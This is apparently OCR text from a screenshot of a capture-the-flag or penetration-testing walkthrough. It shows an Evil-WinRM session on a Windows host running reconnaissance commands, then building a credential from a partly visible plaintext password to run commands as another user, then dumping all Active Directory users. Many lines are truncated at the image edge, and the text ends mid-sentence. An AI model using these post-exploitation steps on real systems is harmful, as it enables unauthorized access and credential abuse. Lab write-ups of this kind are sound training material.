
checked the contents of that file:
Plain text
Copy
*Evil-WinRM* PS C:\Users\legacyy\Desktop>
whoami

ipconfig /all

netstat -ano |select-string LIST

$so = New-PSSessionOption -SkipCACheck -Sk
$p = ConvertTo-SecureString 'E3R$Q62^12p7P
$c = New-Object System.Management.Automati
invoke-command -computername localhost -cr
SessionOption $so -scriptblock {whoami}

get-aduser -filter * -properties *

exit

*Evil-WinRM* PS C:\Users\legacyy\Desktop>
YAY for passwords 😉. Time to get another shell now
with the user
and run the
svc_deploy
Get-